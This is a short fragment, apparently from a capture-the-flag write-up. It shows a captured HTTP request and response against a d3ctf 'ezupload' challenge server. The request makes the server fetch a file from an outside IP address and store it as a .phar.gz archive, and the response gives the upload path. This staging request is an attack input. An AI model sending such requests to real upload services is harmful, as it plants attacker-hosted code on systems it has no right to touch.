 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac854e3c3e.ezupload.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
action=upload&url=http://106.15.250.162/2&filename=somnus2.phar.gz
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Nov 2019 17:59:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
your file in : upload/4f105b2c0ec2da14aae9b130ee13f8e9